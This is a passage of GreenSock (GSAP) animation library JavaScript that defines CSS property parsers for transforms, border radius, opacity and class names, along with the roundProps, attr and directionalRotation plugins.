                                    if (cssp._transform = m1, orig && "string" == typeof orig && _transformProp)(copy = _tempDiv.style)[_transformProp] = orig, copy.display = "block", copy.position = "absolute", _doc.body.appendChild(_tempDiv), m2 = _getTransform(_tempDiv, null, !1), m1.svg && (x = m1.xOrigin, y = m1.yOrigin, m2.x -= m1.xOffset, m2.y -= m1.yOffset, (v.transformOrigin || v.svgOrigin) && (orig = {}, _parseSVGOrigin(t, _parsePosition(v.transformOrigin), orig, v.svgOrigin, v.smoothOrigin, !0), x = orig.xOrigin, y = orig.yOrigin, m2.x -= orig.xOffset - m1.xOffset, m2.y -= orig.yOffset - m1.yOffset), (x || y) && (matrix = _getMatrix(_tempDiv, !0), m2.x -= x - (x * matrix[0] + y * matrix[2]), m2.y -= y - (x * matrix[1] + y * matrix[3]))), _doc.body.removeChild(_tempDiv), m2.perspective || (m2.perspective = m1.perspective), null != v.xPercent && (m2.xPercent = _parseVal(v.xPercent, m1.xPercent)), null != v.yPercent && (m2.yPercent = _parseVal(v.yPercent, m1.yPercent));
                                    else if ("object" == typeof v) {
                                        if (m2 = {
                                                scaleX: _parseVal(null != v.scaleX ? v.scaleX : v.scale, m1.scaleX),
                                                scaleY: _parseVal(null != v.scaleY ? v.scaleY : v.scale, m1.scaleY),
                                                scaleZ: _parseVal(v.scaleZ, m1.scaleZ),
                                                x: _parseVal(v.x, m1.x),
                                                y: _parseVal(v.y, m1.y),
                                                z: _parseVal(v.z, m1.z),
                                                xPercent: _parseVal(v.xPercent, m1.xPercent),
                                                yPercent: _parseVal(v.yPercent, m1.yPercent),
                                                perspective: _parseVal(v.transformPerspective, m1.perspective)
                                            }, null != (dr = v.directionalRotation))
                                            if ("object" == typeof dr)
                                                for (copy in dr) v[copy] = dr[copy];
                                            else v.rotation = dr;
                                        "string" == typeof v.x && -1 !== v.x.indexOf("%") && (m2.x = 0, m2.xPercent = _parseVal(v.x, m1.xPercent)), "string" == typeof v.y && -1 !== v.y.indexOf("%") && (m2.y = 0, m2.yPercent = _parseVal(v.y, m1.yPercent)), m2.rotation = _parseAngle("rotation" in v ? v.rotation : "shortRotation" in v ? v.shortRotation + "_short" : "rotationZ" in v ? v.rotationZ : m1.rotation, m1.rotation, "rotation", endRotations), _supports3D && (m2.rotationX = _parseAngle("rotationX" in v ? v.rotationX : "shortRotationX" in v ? v.shortRotationX + "_short" : m1.rotationX || 0, m1.rotationX, "rotationX", endRotations), m2.rotationY = _parseAngle("rotationY" in v ? v.rotationY : "shortRotationY" in v ? v.shortRotationY + "_short" : m1.rotationY || 0, m1.rotationY, "rotationY", endRotations)), m2.skewX = _parseAngle(v.skewX, m1.skewX), m2.skewY = _parseAngle(v.skewY, m1.skewY)
                                    }
                                    for (_supports3D && null != v.force3D && (m1.force3D = v.force3D, hasChange = !0), m1.skewType = v.skewType || m1.skewType || CSSPlugin.defaultSkewType, (has3D = m1.force3D || m1.z || m1.rotationX || m1.rotationY || m2.z || m2.rotationX || m2.rotationY || m2.perspective) || null == v.scale || (m2.scaleZ = 1); --i > -1;)((orig = m2[p = _transformProps[i]] - m1[p]) > 1e-6 || orig < -1e-6 || null != v[p] || null != _forcePT[p]) && (hasChange = !0, pt = new CSSPropTween(m1, p, m1[p], orig, pt), p in endRotations && (pt.e = endRotations[p]), pt.xs0 = 0, pt.plugin = plugin, cssp._overwriteProps.push(pt.n));
                                    return orig = v.transformOrigin, m1.svg && (orig || v.svgOrigin) && (x = m1.xOffset, y = m1.yOffset, _parseSVGOrigin(t, _parsePosition(orig), m2, v.svgOrigin, v.smoothOrigin), pt = _addNonTweeningNumericPT(m1, "xOrigin", (originalGSTransform ? m1 : m2).xOrigin, m2.xOrigin, pt, "transformOrigin"), pt = _addNonTweeningNumericPT(m1, "yOrigin", (originalGSTransform ? m1 : m2).yOrigin, m2.yOrigin, pt, "transformOrigin"), x === m1.xOffset && y === m1.yOffset || (pt = _addNonTweeningNumericPT(m1, "xOffset", originalGSTransform ? x : m1.xOffset, m1.xOffset, pt, "transformOrigin"), pt = _addNonTweeningNumericPT(m1, "yOffset", originalGSTransform ? y : m1.yOffset, m1.yOffset, pt, "transformOrigin")), orig = "0px 0px"), (orig || _supports3D && has3D && m1.zOrigin) && (_transformProp ? (hasChange = !0, p = _transformOriginProp, orig = (orig || _getStyle(t, p, _cs, !1, "50% 50%")) + "", (pt = new CSSPropTween(style, p, 0, 0, pt, -1, "transformOrigin")).b = style[p], pt.plugin = plugin, _supports3D ? (copy = m1.zOrigin, orig = orig.split(" "), m1.zOrigin = (orig.length > 2 && (0 === copy || "0px" !== orig[2]) ? parseFloat(orig[2]) : copy) || 0, pt.xs0 = pt.e = orig[0] + " " + (orig[1] || "50%") + " 0px", (pt = new CSSPropTween(m1, "zOrigin", 0, 0, pt, -1, pt.n)).b = copy, pt.xs0 = pt.e = m1.zOrigin) : pt.xs0 = pt.e = orig) : _parsePosition(orig + "", m1)), hasChange && (cssp._transformType = m1.svg && _useSVGTransformAttr || !has3D && 3 !== this._transformType ? 2 : 3), swapFunc && (vars[parsingProp] = swapFunc), scaleFunc && (vars.scale = scaleFunc), pt
                                },
                                prefix: !0
                            }), _registerComplexSpecialProp("boxShadow", {
                                defaultValue: "0px 0px 0px 0px #999",
                                prefix: !0,
                                color: !0,
                                multi: !0,
                                keyword: "inset"
                            }), _registerComplexSpecialProp("borderRadius", {
                                defaultValue: "0px",
                                parser: function(t, e, p, cssp, pt, plugin) {
                                    e = this.format(e);
                                    var ea1, i, es2, bs2, bs, es, bn, en, w, h, esfx, bsfx, rel, hn, vn, em,
                                        props = ["borderTopLeftRadius", "borderTopRightRadius", "borderBottomRightRadius", "borderBottomLeftRadius"],
                                        style = t.style;
                                    for (w = parseFloat(t.offsetWidth), h = parseFloat(t.offsetHeight), ea1 = e.split(" "), i = 0; i < props.length; i++) this.p.indexOf("border") && (props[i] = _checkPropPrefix(props[i])), -1 !== (bs = bs2 = _getStyle(t, props[i], _cs, !1, "0px")).indexOf(" ") && (bs2 = bs.split(" "), bs = bs2[0], bs2 = bs2[1]), es = es2 = ea1[i], bn = parseFloat(bs), bsfx = bs.substr((bn + "").length), (rel = "=" === es.charAt(1)) ? (en = parseInt(es.charAt(0) + "1", 10), es = es.substr(2), en *= parseFloat(es), esfx = es.substr((en + "").length - (en < 0 ? 1 : 0)) || "") : (en = parseFloat(es), esfx = es.substr((en + "").length)), "" === esfx && (esfx = _suffixMap[p] || bsfx), esfx !== bsfx && (hn = _convertToPixels(t, "borderLeft", bn, bsfx), vn = _convertToPixels(t, "borderTop", bn, bsfx), "%" === esfx ? (bs = hn / w * 100 + "%", bs2 = vn / h * 100 + "%") : "em" === esfx ? (bs = hn / (em = _convertToPixels(t, "borderLeft", 1, "em")) + "em", bs2 = vn / em + "em") : (bs = hn + "px", bs2 = vn + "px"), rel && (es = parseFloat(bs) + en + esfx, es2 = parseFloat(bs2) + en + esfx)), pt = _parseComplex(style, props[i], bs + " " + bs2, es + " " + es2, !1, "0px", pt);
                                    return pt
                                },
                                prefix: !0,
                                formatter: _getFormatter("0px 0px 0px 0px", !1, !0)
                            }), _registerComplexSpecialProp("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius", {
                                defaultValue: "0px",
                                parser: function(t, e, p, cssp, pt, plugin) {
                                    return _parseComplex(t.style, p, this.format(_getStyle(t, p, _cs, !1, "0px 0px")), this.format(e), !1, "0px", pt)
                                },
                                prefix: !0,
                                formatter: _getFormatter("0px 0px", !1, !0)
                            }), _registerComplexSpecialProp("backgroundPosition", {
                                defaultValue: "0 0",
                                parser: function(t, e, p, cssp, pt, plugin) {
                                    var ba, ea, i, pct, overlap, src, bp = "background-position",
                                        cs = _cs || _getComputedStyle(t, null),
                                        bs = this.format((cs ? _ieVers ? cs.getPropertyValue(bp + "-x") + " " + cs.getPropertyValue(bp + "-y") : cs.getPropertyValue(bp) : t.currentStyle.backgroundPositionX + " " + t.currentStyle.backgroundPositionY) || "0 0"),
                                        es = this.format(e);
                                    if (-1 !== bs.indexOf("%") != (-1 !== es.indexOf("%")) && es.split(",").length < 2 && (src = _getStyle(t, "backgroundImage").replace(_urlExp, "")) && "none" !== src) {
                                        for (ba = bs.split(" "), ea = es.split(" "), _tempImg.setAttribute("src", src), i = 2; --i > -1;)(pct = -1 !== (bs = ba[i]).indexOf("%")) !== (-1 !== ea[i].indexOf("%")) && (overlap = 0 === i ? t.offsetWidth - _tempImg.width : t.offsetHeight - _tempImg.height, ba[i] = pct ? parseFloat(bs) / 100 * overlap + "px" : parseFloat(bs) / overlap * 100 + "%");
                                        bs = ba.join(" ")
                                    }
                                    return this.parseComplex(t.style, bs, es, pt, plugin)
                                },
                                formatter: _parsePosition
                            }), _registerComplexSpecialProp("backgroundSize", {
                                defaultValue: "0 0",
                                formatter: function(v) {
                                    return _parsePosition(-1 === (v += "").indexOf(" ") ? v + " " + v : v)
                                }
                            }), _registerComplexSpecialProp("perspective", {
                                defaultValue: "0px",
                                prefix: !0
                            }), _registerComplexSpecialProp("perspectiveOrigin", {
                                defaultValue: "50% 50%",
                                prefix: !0
                            }), _registerComplexSpecialProp("transformStyle", {
                                prefix: !0
                            }), _registerComplexSpecialProp("backfaceVisibility", {
                                prefix: !0
                            }), _registerComplexSpecialProp("userSelect", {
                                prefix: !0
                            }), _registerComplexSpecialProp("margin", {
                                parser: _getEdgeParser("marginTop,marginRight,marginBottom,marginLeft")
                            }), _registerComplexSpecialProp("padding", {
                                parser: _getEdgeParser("paddingTop,paddingRight,paddingBottom,paddingLeft")
                            }), _registerComplexSpecialProp("clip", {
                                defaultValue: "rect(0px,0px,0px,0px)",
                                parser: function(t, e, p, cssp, pt, plugin) {
                                    var b, cs, delim;
                                    return _ieVers < 9 ? (cs = t.currentStyle, delim = _ieVers < 8 ? " " : ",", b = "rect(" + cs.clipTop + delim + cs.clipRight + delim + cs.clipBottom + delim + cs.clipLeft + ")", e = this.format(e).split(",").join(delim)) : (b = this.format(_getStyle(t, this.p, _cs, !1, this.dflt)), e = this.format(e)), this.parseComplex(t.style, b, e, pt, plugin)
                                }
                            }), _registerComplexSpecialProp("textShadow", {
                                defaultValue: "0px 0px 0px #999",
                                color: !0,
                                multi: !0
                            }), _registerComplexSpecialProp("autoRound,strictUnits", {
                                parser: function(t, e, p, cssp, pt) {
                                    return pt
                                }
                            }), _registerComplexSpecialProp("border", {
                                defaultValue: "0px solid #000",
                                parser: function(t, e, p, cssp, pt, plugin) {
                                    var bw = _getStyle(t, "borderTopWidth", _cs, !1, "0px"),
                                        end = this.format(e).split(" "),
                                        esfx = end[0].replace(_suffixExp, "");
                                    return "px" !== esfx && (bw = parseFloat(bw) / _convertToPixels(t, "borderTopWidth", 1, esfx) + esfx), this.parseComplex(t.style, this.format(bw + " " + _getStyle(t, "borderTopStyle", _cs, !1, "solid") + " " + _getStyle(t, "borderTopColor", _cs, !1, "#000")), end.join(" "), pt, plugin)
                                },
                                color: !0,
                                formatter: function(v) {
                                    var a = v.split(" ");
                                    return a[0] + " " + (a[1] || "solid") + " " + (v.match(_colorExp) || ["#000"])[0]
                                }
                            }), _registerComplexSpecialProp("borderWidth", {
                                parser: _getEdgeParser("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")
                            }), _registerComplexSpecialProp("float,cssFloat,styleFloat", {
                                parser: function(t, e, p, cssp, pt, plugin) {
                                    var s = t.style,
                                        prop = "cssFloat" in s ? "cssFloat" : "styleFloat";
                                    return new CSSPropTween(s, prop, 0, 0, pt, -1, p, !1, 0, s[prop], e)
                                }
                            });
                            var _setIEOpacityRatio = function(v) {
                                var skip, t = this.t,
                                    filters = t.filter || _getStyle(this.data, "filter") || "",
                                    val = this.s + this.c * v | 0;
                                100 === val && (-1 === filters.indexOf("atrix(") && -1 === filters.indexOf("radient(") && -1 === filters.indexOf("oader(") ? (t.removeAttribute("filter"), skip = !_getStyle(this.data, "filter")) : (t.filter = filters.replace(_alphaFilterExp, ""), skip = !0)), skip || (this.xn1 && (t.filter = filters = filters || "alpha(opacity=" + val + ")"), -1 === filters.indexOf("pacity") ? 0 === val && this.xn1 || (t.filter = filters + " alpha(opacity=" + val + ")") : t.filter = filters.replace(_opacityExp, "opacity=" + val))
                            };
                            _registerComplexSpecialProp("opacity,alpha,autoAlpha", {
                                defaultValue: "1",
                                parser: function(t, e, p, cssp, pt, plugin) {
                                    var b = parseFloat(_getStyle(t, "opacity", _cs, !1, "1")),
                                        style = t.style,
                                        isAutoAlpha = "autoAlpha" === p;
                                    return "string" == typeof e && "=" === e.charAt(1) && (e = ("-" === e.charAt(0) ? -1 : 1) * parseFloat(e.substr(2)) + b), isAutoAlpha && 1 === b && "hidden" === _getStyle(t, "visibility", _cs) && 0 !== e && (b = 0), _supportsOpacity ? pt = new CSSPropTween(style, "opacity", b, e - b, pt) : ((pt = new CSSPropTween(style, "opacity", 100 * b, 100 * (e - b), pt)).xn1 = isAutoAlpha ? 1 : 0, style.zoom = 1, pt.type = 2, pt.b = "alpha(opacity=" + pt.s + ")", pt.e = "alpha(opacity=" + (pt.s + pt.c) + ")", pt.data = t, pt.plugin = plugin, pt.setRatio = _setIEOpacityRatio), isAutoAlpha && ((pt = new CSSPropTween(style, "visibility", 0, 0, pt, -1, null, !1, 0, 0 !== b ? "inherit" : "hidden", 0 === e ? "hidden" : "inherit")).xs0 = "inherit", cssp._overwriteProps.push(pt.n), cssp._overwriteProps.push(p)), pt
                                }
                            });
                            var _removeProp = function(s, p) {
                                    p && (s.removeProperty ? ("ms" !== p.substr(0, 2) && "webkit" !== p.substr(0, 6) || (p = "-" + p), s.removeProperty(p.replace(_capsExp, "-$1").toLowerCase())) : s.removeAttribute(p))
                                },
                                _setClassNameRatio = function(v) {
                                    if (this.t._gsClassPT = this, 1 === v || 0 === v) {
                                        this.t.setAttribute("class", 0 === v ? this.b : this.e);
                                        for (var mpt = this.data, s = this.t.style; mpt;) mpt.v ? s[mpt.p] = mpt.v : _removeProp(s, mpt.p), mpt = mpt._next;
                                        1 === v && this.t._gsClassPT === this && (this.t._gsClassPT = null)
                                    } else this.t.getAttribute("class") !== this.e && this.t.setAttribute("class", this.e)
                                };
                            _registerComplexSpecialProp("className", {
                                parser: function(t, e, p, cssp, pt, plugin, vars) {
                                    var difData, bs, cnpt, cnptLookup, mpt, b = t.getAttribute("class") || "",
                                        cssText = t.style.cssText;
                                    if ((pt = cssp._classNamePT = new CSSPropTween(t, p, 0, 0, pt, 2)).setRatio = _setClassNameRatio, pt.pr = -11, _hasPriority = !0, pt.b = b, bs = _getAllStyles(t, _cs), cnpt = t._gsClassPT) {
                                        for (cnptLookup = {}, mpt = cnpt.data; mpt;) cnptLookup[mpt.p] = 1, mpt = mpt._next;
                                        cnpt.setRatio(1)
                                    }
                                    return t._gsClassPT = pt, pt.e = "=" !== e.charAt(1) ? e : b.replace(new RegExp("(?:\\s|^)" + e.substr(2) + "(?![\\w-])"), "") + ("+" === e.charAt(0) ? " " + e.substr(2) : ""), t.setAttribute("class", pt.e), difData = _cssDif(t, bs, _getAllStyles(t), vars, cnptLookup), t.setAttribute("class", b), pt.data = difData.firstMPT, t.style.cssText = cssText, pt = pt.xfirst = cssp.parse(t, difData.difs, pt, plugin)
                                }
                            });
                            var _setClearPropsRatio = function(v) {
                                if ((1 === v || 0 === v) && this.data._totalTime === this.data._totalDuration && "isFromStart" !== this.data.data) {
                                    var a, p, i, clearTransform, transform, s = this.t.style,
                                        transformParse = _specialProps.transform.parse;
                                    if ("all" === this.e) s.cssText = "", clearTransform = !0;
                                    else
                                        for (i = (a = this.e.split(" ").join("").split(",")).length; --i > -1;) p = a[i], _specialProps[p] && (_specialProps[p].parse === transformParse ? clearTransform = !0 : p = "transformOrigin" === p ? _transformOriginProp : _specialProps[p].p), _removeProp(s, p);
                                    clearTransform && (_removeProp(s, _transformProp), (transform = this.t._gsTransform) && (transform.svg && (this.t.removeAttribute("data-svg-origin"), this.t.removeAttribute("transform")), delete this.t._gsTransform))
                                }
                            };
                            for (_registerComplexSpecialProp("clearProps", {
                                    parser: function(t, e, p, cssp, pt) {
                                        return (pt = new CSSPropTween(t, p, 0, 0, pt, 2)).setRatio = _setClearPropsRatio, pt.e = e, pt.pr = -10, pt.data = cssp._tween, _hasPriority = !0, pt
                                    }
                                }), p = "bezier,throwProps,physicsProps,physics2D".split(","), i = p.length; i--;) _registerPluginProp(p[i]);
                            (p = CSSPlugin.prototype)._firstPT = p._lastParsedTransform = p._transform = null, p._onInitTween = function(target, vars, tween, index) {
                                if (!target.nodeType) return !1;
                                this._target = _target = target, this._tween = tween, this._vars = vars, _index = index, _autoRound = vars.autoRound, _hasPriority = !1, _suffixMap = vars.suffixMap || CSSPlugin.suffixMap, _cs = _getComputedStyle(target, ""), _overwriteProps = this._overwriteProps;
                                var v, pt, pt2, first, last, next, zIndex, tpt, threeD, style = target.style;
                                if (_reqSafariFix && "" === style.zIndex && ("auto" !== (v = _getStyle(target, "zIndex", _cs)) && "" !== v || this._addLazySet(style, "zIndex", 0)), "string" == typeof vars && (first = style.cssText, v = _getAllStyles(target, _cs), style.cssText = first + ";" + vars, v = _cssDif(target, v, _getAllStyles(target)).difs, !_supportsOpacity && _opacityValExp.test(vars) && (v.opacity = parseFloat(RegExp.$1)), vars = v, style.cssText = first), vars.className ? this._firstPT = pt = _specialProps.className.parse(target, vars.className, "className", this, null, null, vars) : this._firstPT = pt = this.parse(target, vars, null), this._transformType) {
                                    for (threeD = 3 === this._transformType, _transformProp ? _isSafari && (_reqSafariFix = !0, "" === style.zIndex && ("auto" !== (zIndex = _getStyle(target, "zIndex", _cs)) && "" !== zIndex || this._addLazySet(style, "zIndex", 0)), _isSafariLT6 && this._addLazySet(style, "WebkitBackfaceVisibility", this._vars.WebkitBackfaceVisibility || (threeD ? "visible" : "hidden"))) : style.zoom = 1, pt2 = pt; pt2 && pt2._next;) pt2 = pt2._next;
                                    tpt = new CSSPropTween(target, "transform", 0, 0, null, 2), this._linkCSSP(tpt, null, pt2), tpt.setRatio = _transformProp ? _setTransformRatio : _setIETransformRatio, tpt.data = this._transform || _getTransform(target, _cs, !0), tpt.tween = tween, tpt.pr = -1, _overwriteProps.pop()
                                }
                                if (_hasPriority) {
                                    for (; pt;) {
                                        for (next = pt._next, pt2 = first; pt2 && pt2.pr > pt.pr;) pt2 = pt2._next;
                                        (pt._prev = pt2 ? pt2._prev : last) ? pt._prev._next = pt: first = pt, (pt._next = pt2) ? pt2._prev = pt : last = pt, pt = next
                                    }
                                    this._firstPT = first
                                }
                                return !0
                            }, p.parse = function(target, vars, pt, plugin) {
                                var p, sp, bn, en, bs, es, bsfx, esfx, isStr, rel, style = target.style;
                                for (p in vars) "function" == typeof(es = vars[p]) && (es = es(_index, _target)), (sp = _specialProps[p]) ? pt = sp.parse(target, es, p, this, pt, plugin, vars) : (bs = _getStyle(target, p, _cs) + "", isStr = "string" == typeof es, "color" === p || "fill" === p || "stroke" === p || -1 !== p.indexOf("Color") || isStr && _rgbhslExp.test(es) ? (isStr || (es = ((es = _parseColor(es)).length > 3 ? "rgba(" : "rgb(") + es.join(",") + ")"), pt = _parseComplex(style, p, bs, es, !0, "transparent", pt, 0, plugin)) : isStr && _complexExp.test(es) ? pt = _parseComplex(style, p, bs, es, !0, null, pt, 0, plugin) : (bsfx = (bn = parseFloat(bs)) || 0 === bn ? bs.substr((bn + "").length) : "", "" !== bs && "auto" !== bs || ("width" === p || "height" === p ? (bn = _getDimension(target, p, _cs), bsfx = "px") : "left" === p || "top" === p ? (bn = _calculateOffset(target, p, _cs), bsfx = "px") : (bn = "opacity" !== p ? 0 : 1, bsfx = "")), (rel = isStr && "=" === es.charAt(1)) ? (en = parseInt(es.charAt(0) + "1", 10), es = es.substr(2), en *= parseFloat(es), esfx = es.replace(_suffixExp, "")) : (en = parseFloat(es), esfx = isStr ? es.replace(_suffixExp, "") : ""), "" === esfx && (esfx = p in _suffixMap ? _suffixMap[p] : bsfx), es = en || 0 === en ? (rel ? en + bn : en) + esfx : vars[p], bsfx !== esfx && "" !== esfx && (en || 0 === en) && bn && (bn = _convertToPixels(target, p, bn, bsfx), "%" === esfx ? (bn /= _convertToPixels(target, p, 100, "%") / 100, !0 !== vars.strictUnits && (bs = bn + "%")) : "em" === esfx || "rem" === esfx || "vw" === esfx || "vh" === esfx ? bn /= _convertToPixels(target, p, 1, esfx) : "px" !== esfx && (en = _convertToPixels(target, p, en, esfx), esfx = "px"), rel && (en || 0 === en) && (es = en + bn + esfx)), rel && (en += bn), !bn && 0 !== bn || !en && 0 !== en ? void 0 !== style[p] && (es || es + "" != "NaN" && null != es) ? (pt = new CSSPropTween(style, p, en || bn || 0, 0, pt, -1, p, !1, 0, bs, es)).xs0 = "none" !== es || "display" !== p && -1 === p.indexOf("Style") ? es : bs : _log("invalid " + p + " tween value: " + vars[p]) : (pt = new CSSPropTween(style, p, bn, en - bn, pt, 0, p, !1 !== _autoRound && ("px" === esfx || "zIndex" === p), 0, bs, es)).xs0 = esfx)), plugin && pt && !pt.plugin && (pt.plugin = plugin);
                                return pt
                            }, p.setRatio = function(v) {
                                var val, str, i, pt = this._firstPT;
                                if (1 !== v || this._tween._time !== this._tween._duration && 0 !== this._tween._time)
                                    if (v || this._tween._time !== this._tween._duration && 0 !== this._tween._time || -1e-6 === this._tween._rawPrevTime)
                                        for (; pt;) {
                                            if (val = pt.c * v + pt.s, pt.r ? val = Math.round(val) : val < 1e-6 && val > -1e-6 && (val = 0), pt.type)
                                                if (1 === pt.type)
                                                    if (2 === (i = pt.l)) pt.t[pt.p] = pt.xs0 + val + pt.xs1 + pt.xn1 + pt.xs2;
                                                    else if (3 === i) pt.t[pt.p] = pt.xs0 + val + pt.xs1 + pt.xn1 + pt.xs2 + pt.xn2 + pt.xs3;
                                            else if (4 === i) pt.t[pt.p] = pt.xs0 + val + pt.xs1 + pt.xn1 + pt.xs2 + pt.xn2 + pt.xs3 + pt.xn3 + pt.xs4;
                                            else if (5 === i) pt.t[pt.p] = pt.xs0 + val + pt.xs1 + pt.xn1 + pt.xs2 + pt.xn2 + pt.xs3 + pt.xn3 + pt.xs4 + pt.xn4 + pt.xs5;
                                            else {
                                                for (str = pt.xs0 + val + pt.xs1, i = 1; i < pt.l; i++) str += pt["xn" + i] + pt["xs" + (i + 1)];
                                                pt.t[pt.p] = str
                                            } else - 1 === pt.type ? pt.t[pt.p] = pt.xs0 : pt.setRatio && pt.setRatio(v);
                                            else pt.t[pt.p] = val + pt.xs0;
                                            pt = pt._next
                                        } else
                                            for (; pt;) 2 !== pt.type ? pt.t[pt.p] = pt.b : pt.setRatio(v), pt = pt._next;
                                    else
                                        for (; pt;) {
                                            if (2 !== pt.type)
                                                if (pt.r && -1 !== pt.type)
                                                    if (val = Math.round(pt.s + pt.c), pt.type) {
                                                        if (1 === pt.type) {
                                                            for (i = pt.l, str = pt.xs0 + val + pt.xs1, i = 1; i < pt.l; i++) str += pt["xn" + i] + pt["xs" + (i + 1)];
                                                            pt.t[pt.p] = str
                                                        }
                                                    } else pt.t[pt.p] = val + pt.xs0;
                                            else pt.t[pt.p] = pt.e;
                                            else pt.setRatio(v);
                                            pt = pt._next
                                        }
                            }, p._enableTransforms = function(threeD) {
                                this._transform = this._transform || _getTransform(this._target, _cs, !0), this._transformType = this._transform.svg && _useSVGTransformAttr || !threeD && 3 !== this._transformType ? 2 : 3
                            };
                            var lazySet = function(v) {
                                this.t[this.p] = this.e, this.data._linkCSSP(this, this._next, null, !0)
                            };
                            p._addLazySet = function(t, p, v) {
                                var pt = this._firstPT = new CSSPropTween(t, p, 0, 0, this._firstPT, 2);
                                pt.e = v, pt.setRatio = lazySet, pt.data = this
                            }, p._linkCSSP = function(pt, next, prev, remove) {
                                return pt && (next && (next._prev = pt), pt._next && (pt._next._prev = pt._prev), pt._prev ? pt._prev._next = pt._next : this._firstPT === pt && (this._firstPT = pt._next, remove = !0), prev ? prev._next = pt : remove || null !== this._firstPT || (this._firstPT = pt), pt._next = next, pt._prev = prev), pt
                            }, p._mod = function(lookup) {
                                for (var pt = this._firstPT; pt;) "function" == typeof lookup[pt.p] && lookup[pt.p] === Math.round && (pt.r = 1), pt = pt._next
                            }, p._kill = function(lookup) {
                                var pt, p, xfirst, copy = lookup;
                                if (lookup.autoAlpha || lookup.alpha) {
                                    for (p in copy = {}, lookup) copy[p] = lookup[p];
                                    copy.opacity = 1, copy.autoAlpha && (copy.visibility = 1)
                                }
                                for (lookup.className && (pt = this._classNamePT) && ((xfirst = pt.xfirst) && xfirst._prev ? this._linkCSSP(xfirst._prev, pt._next, xfirst._prev._prev) : xfirst === this._firstPT && (this._firstPT = pt._next), pt._next && this._linkCSSP(pt._next, pt._next._next, xfirst._prev), this._classNamePT = null), pt = this._firstPT; pt;) pt.plugin && pt.plugin !== p && pt.plugin._kill && (pt.plugin._kill(lookup), p = pt.plugin), pt = pt._next;
                                return TweenPlugin.prototype._kill.call(this, copy)
                            };
                            var _getChildStyles = function(e, props, targets) {
                                var children, i, child, type;
                                if (e.slice)
                                    for (i = e.length; --i > -1;) _getChildStyles(e[i], props, targets);
                                else
                                    for (i = (children = e.childNodes).length; --i > -1;) type = (child = children[i]).type, child.style && (props.push(_getAllStyles(child)), targets && targets.push(child)), 1 !== type && 9 !== type && 11 !== type || !child.childNodes.length || _getChildStyles(child, props, targets)
                            };
                            return CSSPlugin.cascadeTo = function(target, duration, vars) {
                                var i, difs, p, from, tween = TweenLite.to(target, duration, vars),
                                    results = [tween],
                                    b = [],
                                    e = [],
                                    targets = [],
                                    _reservedProps = TweenLite._internals.reservedProps;
                                for (target = tween._targets || tween.target, _getChildStyles(target, b, targets), tween.render(duration, !0, !0), _getChildStyles(target, e), tween.render(0, !0, !0), tween._enabled(!0), i = targets.length; --i > -1;)
                                    if ((difs = _cssDif(targets[i], b[i], e[i])).firstMPT) {
                                        for (p in difs = difs.difs, vars) _reservedProps[p] && (difs[p] = vars[p]);
                                        for (p in from = {}, difs) from[p] = b[i][p];
                                        results.push(TweenLite.fromTo(targets[i], duration, from, difs))
                                    }
                                return results
                            }, TweenPlugin.activate([CSSPlugin]), CSSPlugin
                        }), !0),
                        function() {
                            var RoundPropsPlugin = _gsScope._gsDefine.plugin({
                                    propName: "roundProps",
                                    version: "1.6.0",
                                    priority: -1,
                                    API: 2,
                                    init: function(target, value, tween) {
                                        return this._tween = tween, !0
                                    }
                                }),
                                _roundLinkedList = function(node) {
                                    for (; node;) node.f || node.blob || (node.m = Math.round), node = node._next
                                },
                                p = RoundPropsPlugin.prototype;
                            p._onInitAllProps = function() {
                                for (var prop, pt, next, tween = this._tween, rp = tween.vars.roundProps.join ? tween.vars.roundProps : tween.vars.roundProps.split(","), i = rp.length, lookup = {}, rpt = tween._propLookup.roundProps; --i > -1;) lookup[rp[i]] = Math.round;
                                for (i = rp.length; --i > -1;)
                                    for (prop = rp[i], pt = tween._firstPT; pt;) next = pt._next, pt.pg ? pt.t._mod(lookup) : pt.n === prop && (2 === pt.f && pt.t ? _roundLinkedList(pt.t._firstPT) : (this._add(pt.t, prop, pt.s, pt.c), next && (next._prev = pt._prev), pt._prev ? pt._prev._next = next : tween._firstPT === pt && (tween._firstPT = next), pt._next = pt._prev = null, tween._propLookup[prop] = rpt)), pt = next;
                                return !1
                            }, p._add = function(target, p, s, c) {
                                this._addTween(target, p, s, s + c, p, Math.round), this._overwriteProps.push(p)
                            }
                        }(), _gsScope._gsDefine.plugin({
                            propName: "attr",
                            API: 2,
                            version: "0.6.0",
                            init: function(target, value, tween, index) {
                                var p, end;
                                if ("function" != typeof target.setAttribute) return !1;
                                for (p in value) "function" == typeof(end = value[p]) && (end = end(index, target)), this._addTween(target, "setAttribute", target.getAttribute(p) + "", end + "", p, !1, p), this._overwriteProps.push(p);
                                return !0
                            }
                        }), _gsScope._gsDefine.plugin({
                            propName: "directionalRotation",
                            version: "0.3.0",
                            API: 2,
                            init: function(target, value, tween, index) {
                                "object" != typeof value && (value = {
                                    rotation: value
                                }), this.finals = {};
                                var p, v, start, end, dif, split, cap = !0 === value.useRadians ? 2 * Math.PI : 360;
                                for (p in value) "useRadians" !== p && ("function" == typeof(end = value[p]) && (end = end(index, target)), v = (split = (end + "").split("_"))[0], start = parseFloat("function" != typeof target[p] ? target[p] : target[p.indexOf("set") || "function" != typeof target["get" + p.substr(3)] ? p : "get" + p.substr(3)]()), dif = (end = this.finals[p] = "string" == typeof v && "=" === v.charAt(1) ? start + parseInt(v.charAt(0) + "1", 10) * Number(v.substr(2)) : Number(v) || 0) - start, split.length && (-1 !== (v = split.join("_")).indexOf("short") && (dif %= cap) !== dif % (cap / 2) && (dif = dif < 0 ? dif + cap : dif - cap), -1 !== v.indexOf("_cw") && dif < 0 ? dif = (dif + 9999999999 * cap) % cap - (dif / cap | 0) * cap : -1 !== v.indexOf("ccw") && dif > 0 && (dif = (dif - 9999999999 * cap) % cap - (dif / cap | 0) * cap)), (dif > 1e-6 || dif < -1e-6) && (this._addTween(target, p, start, start + dif, p), this._overwriteProps.push(p)));
                                return !0
                            },
                            set: function(ratio) {
                                var pt;
                                if (1 !== ratio) this._super.setRatio.call(this, ratio);
                                else
                                    for (pt = this._firstPT; pt;) pt.f ? pt.t[pt.p](this.finals[pt.p]) : pt.t[pt.p] = this.finals[pt.p], pt = pt._next
                            }
                        })._autoCSS = !0, _gsScope._gsDefine("easing.Back", ["easing.Ease"], (function(Ease) {
                            var SteppedEase, RoughEase, _createElastic, w = _gsScope.GreenSockGlobals || _gsScope,
                                gs = w.com.greensock,
                                _2PI = 2 * Math.PI,
                                _HALF_PI = Math.PI / 2,
                                _class = gs._class,
                                _create = function(n, f) {
